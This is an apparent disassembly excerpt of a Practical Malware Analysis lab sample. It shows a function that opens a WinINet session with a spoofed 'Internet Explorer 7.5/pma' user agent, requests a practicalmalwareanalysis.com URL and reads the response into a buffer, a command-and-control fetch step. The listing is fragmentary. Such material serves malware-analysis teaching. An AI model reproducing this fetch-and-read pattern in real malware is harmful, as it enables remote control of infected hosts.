 ; Attributes: bp-based frame
sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5